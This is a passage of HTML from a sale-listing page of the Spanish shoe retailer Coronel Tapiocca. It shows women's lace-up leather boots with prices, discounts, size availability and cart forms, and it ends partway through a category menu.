                    <div class="product-reference text-muted"> <a href="https://www.coroneltapiocca.es/botas-cordones-coronel-tapiocca-mujer-negro-c350-11-c350-11.html">C350-11</a></div>    

    
        



    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.coroneltapiocca.es/botas-cordones-coronel-tapiocca-mujer-negro-c350-11-c350-11.html"> <span  class="product-price" content="71.96" aria-label="Precio">
                                                                            71,96 €
                                            </span></a>
                                    
                    <span class="regular-price text-muted">89,95 €</span>
                                
                
                                        <div class="price-countdown-wrapper">
        <div class="price-countdown badge-discount discount">
            <span class="price-countdown-title"><i class="fa fa-clock-o fa-spin" aria-hidden="true"></i> <span
                        class="time-txt">Time left</span></span>
            <div class="count-down-timer" id="price-countdown-product" data-countdown-product="2026-03-29 03:40:07"></div>
        </div>
    </div>

                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.coroneltapiocca.es/botas-cordones-coronel-tapiocca-mujer-negro-c350-11-c350-11.html">Botas de señora Coronel Tapiocca en piel negro. Cierre de cordones y cremallera interior, sin forro, plantilla textil extraible termoconformada, altura de caña 18 cm, suela con tacon de 3 cm y plataforma de 2 cm altura .Fabricado en España. Composición: Empeine: Piel . Fabricado en España. Composición: Empeine: Piel . Plantilla: Textil. Suela: Fibra...</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-4473-10476" >

                
            <form action="https://www.coroneltapiocca.es/carrito" method="post">

            <input type="hidden" name="id_product" value="4473">

           
                <input type="hidden" name="token" value="f4238b312b208ea53ded27cf654836ca">
                <input type="hidden" name="id_product_attribute" value="10476">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="19"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>
        </form>
    </div>    

    
            <div class="iqitsizeguide-avaiable-sizes pt-2">
            <span >36</span>
            <span >37</span>
            <span >38</span>
            <span >39</span>
            <span >40</span>
            <span class="unavailable-size">41</span>
        </div>

    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-4447         col-6 col-md-6 col-lg-4 col-xl-3     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="4447"
                data-id-product-attribute="10320"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.coroneltapiocca.es/botas-cordones-coronel-tapiocca-mujer-marron-c350-38-c350-38.html" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                    data-src="https://www.coroneltapiocca.es/6297-home_default/botas-cordones-coronel-tapiocca-mujer-marron-c350-38-c350-38.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                                alt="Botas Cordones Coronel Tapiocca Mujer Marron C350-38"
                        data-full-size-image-url="https://www.coroneltapiocca.es/6297-thickbox_default/botas-cordones-coronel-tapiocca-mujer-marron-c350-38-c350-38.jpg"
                        width="236"
                        height="305"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                                                                                                                            <picture>
                                                                                                <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                        data-src="https://www.coroneltapiocca.es/6298-home_default/botas-cordones-coronel-tapiocca-mujer-marron-c350-38-c350-38.jpg"
                                        width="236"
                                        height="305"
                                        alt="Botas Cordones Coronel Tapiocca Mujer Marron C350-38 2"
                                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-second"
                                >
                                </picture>
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-17,99 €</li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="4447" data-id-product-attribute="10320" data-token="f4238b312b208ea53ded27cf654836ca"
   data-url="//www.coroneltapiocca.es/module/iqitwishlist/actions" data-toggle="tooltip" title="Añadir a la lista de deseos">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="4447"
   data-url="//www.coroneltapiocca.es/module/iqitcompare/actions" data-toggle="tooltip" title="Comparar">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge badge-danger product-unavailable  product-combination-only-unavailable mt-2">
                                        <i class="fa fa-ban" aria-hidden="true"></i>
                              Producto disponible con otras opciones
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Botas con cordones mujer</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.coroneltapiocca.es/botas-cordones-coronel-tapiocca-mujer-marron-c350-38-c350-38.html">C350-38</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://www.coroneltapiocca.es/botas-cordones-coronel-tapiocca-mujer-marron-c350-38-c350-38.html">Coronel Tapiocca</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://www.coroneltapiocca.es/botas-cordones-coronel-tapiocca-mujer-marron-c350-38-c350-38.html">C350-38</a></div>    

    
        



    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.coroneltapiocca.es/botas-cordones-coronel-tapiocca-mujer-marron-c350-38-c350-38.html"> <span  class="product-price" content="71.96" aria-label="Precio">
                                                                            71,96 €
                                            </span></a>
                                    
                    <span class="regular-price text-muted">89,95 €</span>
                                
                
                                        <div class="price-countdown-wrapper">
        <div class="price-countdown badge-discount discount">
            <span class="price-countdown-title"><i class="fa fa-clock-o fa-spin" aria-hidden="true"></i> <span
                        class="time-txt">Time left</span></span>
            <div class="count-down-timer" id="price-countdown-product" data-countdown-product="2026-03-29 03:40:07"></div>
        </div>
    </div>

                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.coroneltapiocca.es/botas-cordones-coronel-tapiocca-mujer-marron-c350-38-c350-38.html">Botas de señora Coronel Tapiocca en piel marron. Cierre de cordones y cremallera interior, sin forro, plantilla textil extraible termoconformada, altura de caña 18 cm, suela con tacon de 3 cm y plataforma de 2 cm altura .Fabricado en España. Composición: Empeine: Piel . Fabricado en España. Composición: Empeine: Piel . Plantilla: Textil. Suela: Fibra...</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-4447-10320" >

                
            <a href="https://www.coroneltapiocca.es/botas-cordones-coronel-tapiocca-mujer-marron-c350-38-c350-38.html"
           class="btn btn-product-list"
        > View
        </a>
    </div>    

    
            <div class="iqitsizeguide-avaiable-sizes pt-2">
            <span >36</span>
            <span >37</span>
            <span class="unavailable-size">38</span>
            <span class="unavailable-size">39</span>
            <span class="unavailable-size">40</span>
            <span class="unavailable-size">41</span>
        </div>

    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-4448         col-6 col-md-6 col-lg-4 col-xl-3     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="4448"
                data-id-product-attribute="10326"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.coroneltapiocca.es/botas-cordones-coronel-tapiocca-mujer-negro-c352-11-c352-11.html" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                    data-src="https://www.coroneltapiocca.es/6302-home_default/botas-cordones-coronel-tapiocca-mujer-negro-c352-11-c352-11.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                                alt="Botas Cordones Coronel Tapiocca Mujer Negro C352-11"
                        data-full-size-image-url="https://www.coroneltapiocca.es/6302-thickbox_default/botas-cordones-coronel-tapiocca-mujer-negro-c352-11-c352-11.jpg"
                        width="236"
                        height="305"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                                                                                                                            <picture>
                                                                                                <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                        data-src="https://www.coroneltapiocca.es/6303-home_default/botas-cordones-coronel-tapiocca-mujer-negro-c352-11-c352-11.jpg"
                                        width="236"
                                        height="305"
                                        alt="Botas Cordones Coronel Tapiocca Mujer Negro C352-11 2"
                                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-second"
                                >
                                </picture>
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-19,99 €</li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="4448" data-id-product-attribute="10326" data-token="f4238b312b208ea53ded27cf654836ca"
   data-url="//www.coroneltapiocca.es/module/iqitwishlist/actions" data-toggle="tooltip" title="Añadir a la lista de deseos">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="4448"
   data-url="//www.coroneltapiocca.es/module/iqitcompare/actions" data-toggle="tooltip" title="Comparar">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge badge-warning d-none product-last-items mt-2">
                                        <i class="fa fa-exclamation" aria-hidden="true"></i>
                                                     Últimas unidades en stock
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Botas con cordones mujer</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.coroneltapiocca.es/botas-cordones-coronel-tapiocca-mujer-negro-c352-11-c352-11.html">C352-11</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://www.coroneltapiocca.es/botas-cordones-coronel-tapiocca-mujer-negro-c352-11-c352-11.html">Coronel Tapiocca</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://www.coroneltapiocca.es/botas-cordones-coronel-tapiocca-mujer-negro-c352-11-c352-11.html">C352-11</a></div>    

    
        



    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.coroneltapiocca.es/botas-cordones-coronel-tapiocca-mujer-negro-c352-11-c352-11.html"> <span  class="product-price" content="79.96" aria-label="Precio">
                                                                            79,96 €
                                            </span></a>
                                    
                    <span class="regular-price text-muted">99,95 €</span>
                                
                
                                        <div class="price-countdown-wrapper">
        <div class="price-countdown badge-discount discount">
            <span class="price-countdown-title"><i class="fa fa-clock-o fa-spin" aria-hidden="true"></i> <span
                        class="time-txt">Time left</span></span>
            <div class="count-down-timer" id="price-countdown-product" data-countdown-product="2026-03-29 03:40:07"></div>
        </div>
    </div>

                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.coroneltapiocca.es/botas-cordones-coronel-tapiocca-mujer-negro-c352-11-c352-11.html">Botas de señora Coronel Tapiocca fabricados en piel negro, cierre con cordones y cremallera en parte interior para facilitar la puesta y retirada del producto. Forro textil con vista de piel, plantilla textil extraible termoconformada, altura de caña 20 cm, suela con tacón de 5 cm y plataforma de 3'5 cm de altura. Fabricado en España. Composición:...</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-4448-10326" >

                
            <form action="https://www.coroneltapiocca.es/carrito" method="post">

            <input type="hidden" name="id_product" value="4448">

           
                <input type="hidden" name="token" value="f4238b312b208ea53ded27cf654836ca">
                <input type="hidden" name="id_product_attribute" value="10326">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="1"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>
        </form>
    </div>    

    
            <div class="iqitsizeguide-avaiable-sizes pt-2">
            <span >36</span>
            <span >37</span>
            <span >38</span>
            <span >39</span>
            <span >40</span>
            <span class="unavailable-size">41</span>
        </div>

    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-4450         col-6 col-md-6 col-lg-4 col-xl-3     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="4450"
                data-id-product-attribute="10338"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.coroneltapiocca.es/botas-cordones-coronel-tapiocca-mujer-negro-c354-11-c354-11.html" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                    data-src="https://www.coroneltapiocca.es/6314-home_default/botas-cordones-coronel-tapiocca-mujer-negro-c354-11-c354-11.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                                alt="Botas Cordones Coronel Tapiocca Mujer Negro C354-11"
                        data-full-size-image-url="https://www.coroneltapiocca.es/6314-thickbox_default/botas-cordones-coronel-tapiocca-mujer-negro-c354-11-c354-11.jpg"
                        width="236"
                        height="305"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                                                                                                                            <picture>
                                                                                                <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                        data-src="https://www.coroneltapiocca.es/6315-home_default/botas-cordones-coronel-tapiocca-mujer-negro-c354-11-c354-11.jpg"
                                        width="236"
                                        height="305"
                                        alt="Botas Cordones Coronel Tapiocca Mujer Negro C354-11 2"
                                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-second"
                                >
                                </picture>
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-19,99 €</li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="4450" data-id-product-attribute="10338" data-token="f4238b312b208ea53ded27cf654836ca"
   data-url="//www.coroneltapiocca.es/module/iqitwishlist/actions" data-toggle="tooltip" title="Añadir a la lista de deseos">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="4450"
   data-url="//www.coroneltapiocca.es/module/iqitcompare/actions" data-toggle="tooltip" title="Comparar">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge badge-warning d-none product-last-items mt-2">
                                        <i class="fa fa-exclamation" aria-hidden="true"></i>
                                                     Últimas unidades en stock
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Botas con cordones mujer</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.coroneltapiocca.es/botas-cordones-coronel-tapiocca-mujer-negro-c354-11-c354-11.html">C354-11</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://www.coroneltapiocca.es/botas-cordones-coronel-tapiocca-mujer-negro-c354-11-c354-11.html">Coronel Tapiocca</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://www.coroneltapiocca.es/botas-cordones-coronel-tapiocca-mujer-negro-c354-11-c354-11.html">C354-11</a></div>    

    
        



    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.coroneltapiocca.es/botas-cordones-coronel-tapiocca-mujer-negro-c354-11-c354-11.html"> <span  class="product-price" content="79.96" aria-label="Precio">
                                                                            79,96 €
                                            </span></a>
                                    
                    <span class="regular-price text-muted">99,95 €</span>
                                
                
                                        <div class="price-countdown-wrapper">
        <div class="price-countdown badge-discount discount">
            <span class="price-countdown-title"><i class="fa fa-clock-o fa-spin" aria-hidden="true"></i> <span
                        class="time-txt">Time left</span></span>
            <div class="count-down-timer" id="price-countdown-product" data-countdown-product="2026-03-29 03:40:07"></div>
        </div>
    </div>

                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.coroneltapiocca.es/botas-cordones-coronel-tapiocca-mujer-negro-c354-11-c354-11.html">Botas  de señora Coronel Tapiocca en piel negro, con membrana resistente al agua y tecnología XDRY. Cierre de cordones y cremallera interior para facilitar la puesta y retirada del producto. Forro textil con vista de piel, plantilla textil extraible termoconformada, altura de caña 17 cm, suela con tacon de 5 cm y plataforma de 3'5 cm altura .Fabricado en...</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-4450-10338" >

                
            <form action="https://www.coroneltapiocca.es/carrito" method="post">

            <input type="hidden" name="id_product" value="4450">

           
                <input type="hidden" name="token" value="f4238b312b208ea53ded27cf654836ca">
                <input type="hidden" name="id_product_attribute" value="10338">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="1"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>
        </form>
    </div>    

    
            <div class="iqitsizeguide-avaiable-sizes pt-2">
            <span >36</span>
            <span >37</span>
            <span >38</span>
            <span >39</span>
            <span class="unavailable-size">40</span>
            <span class="unavailable-size">41</span>
        </div>

    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-4480         col-6 col-md-6 col-lg-4 col-xl-3     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="4480"
                data-id-product-attribute="10516"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.coroneltapiocca.es/botas-cordones-coronel-tapiocca-mujer-metalizado-bronce-c354-52-c354-52.html" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                    data-src="https://www.coroneltapiocca.es/6492-home_default/botas-cordones-coronel-tapiocca-mujer-metalizado-bronce-c354-52-c354-52.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                                alt="Botas Cordones Coronel Tapiocca Mujer Metalizado Bronce C354-52"
                        data-full-size-image-url="https://www.coroneltapiocca.es/6492-thickbox_default/botas-cordones-coronel-tapiocca-mujer-metalizado-bronce-c354-52-c354-52.jpg"
                        width="236"
                        height="305"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                                                                                                                            <picture>
                                                                                                <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                        data-src="https://www.coroneltapiocca.es/6493-home_default/botas-cordones-coronel-tapiocca-mujer-metalizado-bronce-c354-52-c354-52.jpg"
                                        width="236"
                                        height="305"
                                        alt="Botas Cordones Coronel Tapiocca Mujer Metalizado Bronce C354-52 2"
                                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-second"
                                >
                                </picture>
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-19,99 €</li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="4480" data-id-product-attribute="10516" data-token="f4238b312b208ea53ded27cf654836ca"
   data-url="//www.coroneltapiocca.es/module/iqitwishlist/actions" data-toggle="tooltip" title="Añadir a la lista de deseos">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="4480"
   data-url="//www.coroneltapiocca.es/module/iqitcompare/actions" data-toggle="tooltip" title="Comparar">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge badge-danger product-unavailable  product-combination-only-unavailable mt-2">
                                        <i class="fa fa-ban" aria-hidden="true"></i>
                              Producto disponible con otras opciones
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Botas con cordones mujer</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.coroneltapiocca.es/botas-cordones-coronel-tapiocca-mujer-metalizado-bronce-c354-52-c354-52.html">C354-52</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://www.coroneltapiocca.es/botas-cordones-coronel-tapiocca-mujer-metalizado-bronce-c354-52-c354-52.html">Coronel Tapiocca</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://www.coroneltapiocca.es/botas-cordones-coronel-tapiocca-mujer-metalizado-bronce-c354-52-c354-52.html">C354-52</a></div>    

    
        



    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.coroneltapiocca.es/botas-cordones-coronel-tapiocca-mujer-metalizado-bronce-c354-52-c354-52.html"> <span  class="product-price" content="79.96" aria-label="Precio">
                                                                            79,96 €
                                            </span></a>
                                    
                    <span class="regular-price text-muted">99,95 €</span>
                                
                
                                        <div class="price-countdown-wrapper">
        <div class="price-countdown badge-discount discount">
            <span class="price-countdown-title"><i class="fa fa-clock-o fa-spin" aria-hidden="true"></i> <span
                        class="time-txt">Time left</span></span>
            <div class="count-down-timer" id="price-countdown-product" data-countdown-product="2026-03-29 03:40:07"></div>
        </div>
    </div>

                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.coroneltapiocca.es/botas-cordones-coronel-tapiocca-mujer-metalizado-bronce-c354-52-c354-52.html">Botas  de señora Coronel Tapiocca en piel metalizado bronce, con membrana resistente al agua y tecnología XDRY. Cierre de cordones y cremallera interior para facilitar la puesta y retirada del producto. Forro textil con vista de piel, plantilla textil extraible termoconformada, altura de caña 17 cm, suela con tacon de 5 cm y plataforma de 3'5 cm altura...</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-4480-10516" >

                
            <a href="https://www.coroneltapiocca.es/botas-cordones-coronel-tapiocca-mujer-metalizado-bronce-c354-52-c354-52.html"
           class="btn btn-product-list"
        > View
        </a>
    </div>    

    
            <div class="iqitsizeguide-avaiable-sizes pt-2">
            <span class="unavailable-size">36</span>
            <span >37</span>
            <span class="unavailable-size">38</span>
            <span class="unavailable-size">39</span>
            <span class="unavailable-size">40</span>
            <span class="unavailable-size">41</span>
        </div>

    

</div>
        
        
        

            
        </article>
    </div>

                            
            </div>

    
                                    <div class="hidden-xs-up">
<nav class="pagination">
    
                <ul class="page-list clearfix text-center">
                                                <li class="  current ">
                                                    <a
                                    rel="nofollow"
                                    href="https://www.coroneltapiocca.es/productos-rebajados"
                                                                                                            class="disabled js-search-link"
                                    data-after-click="backToTop"
                            >
                                                                    1
                                                            </a>
                                            </li>
                                                                <li class=" ">
                                                    <a
                                    rel="nofollow"
                                    href="https://www.coroneltapiocca.es/productos-rebajados?page=2"
                                                                                                            class="js-search-link"
                                    data-after-click="backToTop"
                            >
                                                                    2
                                                            </a>
                                            </li>
                                                                <li class=" ">
                                                    <a
                                    rel="nofollow"
                                    href="https://www.coroneltapiocca.es/productos-rebajados?page=3"
                                                                                                            class="js-search-link"
                                    data-after-click="backToTop"
                            >
                                                                    3
                                                            </a>
                                            </li>
                                                                <li class=" ">
                                                    <a
                                    rel="nofollow"
                                    href="https://www.coroneltapiocca.es/productos-rebajados?page=4"
                                                                                                            class="js-search-link"
                                    data-after-click="backToTop"
                            >
                                                                    4
                                                            </a>
                                            </li>
                                                                <li class=" ">
                                                    <a
                                    rel="next"
                                    href="https://www.coroneltapiocca.es/productos-rebajados?page=2"
                                     id="infinity-url-next"                                                                         class="next js-search-link"
                                    data-after-click="backToTop"
                            >
                                                                    <i class="fa fa-angle-right" aria-hidden="true"></i>
                                                            </a>
                                            </li>
                                    </ul>
            
</nav>

</div>
                        

</div>
                    
                </div>
                <div id="infinity-loader-icon"><i class="fa fa-circle-o-notch fa-spin"></i></div>
                <div>
                    
                        <div id="js-product-list-bottom"></div>                    
                </div>
                    
                    </section>

    
        
        
    </section>

        
    </div>


                
                        <div id="left-column" class="col-12 col-md-3  order-first">
                                                        


  <div class="block block-toggle block-categories block-links js-block-toggle">
    <h5 class="block-title"><span><a href="https://www.coroneltapiocca.es/inicio/">Inicio</a></span> </h5>
    <div class="category-top-menu block-content">
      
  <ul class="category-sub-menu"><li data-depth="0"><a href="https://www.coroneltapiocca.es/zapatos-de-mujer/">Zapatos mujer</a><span class="collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar136"><i class="fa fa-angle-down add" aria-hidden="true"></i><i class="fa fa-angle-up remove" aria-hidden="true"></i></span><div class="collapse" id="exCollapsingNavbar136">
  <ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://www.coroneltapiocca.es/botas-mujer/">Botas de mujer</a><span class="arrows collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar137"><i class="fa fa-angle-down add" aria-hidden="true"></i><i class="fa fa-angle-up remove" aria-hidden="true"></i></span><div class="collapse" id="exCollapsingNavbar137">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://www.coroneltapiocca.es/botas-clasicas-mujer/">Botas clásicas mujer</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.coroneltapiocca.es/botas-montana-mujer/">Botas montaña mujer</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.coroneltapiocca.es/botas-con-cordones-mujer/">Botas con cordones mujer</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.coroneltapiocca.es/botas-plataforma/">Botas plataforma</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.coroneltapiocca.es/botas-altas-mujer/">Botas altas mujer</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.coroneltapiocca.es/botas-de-agua-mujer/">Botas de agua mujer</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.coroneltapiocca.es/botas-cuna-mujer/">Botas cuña mujer</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.coroneltapiocca.es/botas-impermeables-mujer/">Botas impermeables mujer</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.coroneltapiocca.es/botas-planas-mujer/">Botas planas mujer</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.coroneltapiocca.es/botas-militares-mujer/">Botas militares mujer</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.coroneltapiocca.es/botas-de-tacon-mujer/">Botas de tacón mujer</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://www.coroneltapiocca.es/botines-mujer/">Botines de mujer</a><span class="arrows collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar139"><i class="fa fa-angle-down add" aria-hidden="true"></i><i class="fa fa-angle-up remove" aria-hidden="true"></i></span><div class="collapse" id="exCollapsingNavbar139">
